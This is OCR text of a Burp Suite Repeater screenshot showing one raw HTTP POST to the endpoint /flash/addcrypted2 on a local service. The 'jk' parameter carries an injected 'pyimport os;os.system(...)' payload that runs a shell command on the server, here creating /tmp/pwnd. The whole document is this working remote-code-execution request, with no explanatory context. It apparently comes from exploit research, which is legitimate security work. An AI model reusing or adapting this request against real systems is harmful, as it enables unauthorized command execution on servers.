 Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /flash/addcrypted2 HTTP/1.1
2 Host: 127.0.0.1:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://127.0.0.1:9000
10 Connection: close
11 Cookie: csrftoken= ; _grpcui_csrf_token=
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-User: ?1
14
15 package=xxx&crypted=AAAA&jk=pyimport+os;os.system("touch+/tmp/pwnd");f=function%20f2(){};